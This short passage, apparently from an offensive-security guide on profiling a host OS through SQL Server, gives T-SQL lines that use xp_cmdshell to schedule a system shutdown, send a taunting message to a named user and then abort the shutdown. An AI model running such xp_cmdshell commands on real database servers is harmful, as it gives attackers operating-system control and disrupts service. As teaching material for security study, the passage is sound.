 Profiling Host OS
-- schedule a shutdown and send message to the user named
maran
exec xp_cmdshell 'shutdown -s -t 6000'; exec xp_cmdshell 'msg
maran You will be shut down in 100 minutes'
-- abort the shutdown and send message to the user named
maran
exec xp_cmdshell 'shutdown -a'; exec xp_cmdshell 'msg maran I
have heard your prayer. You are salvaged'

 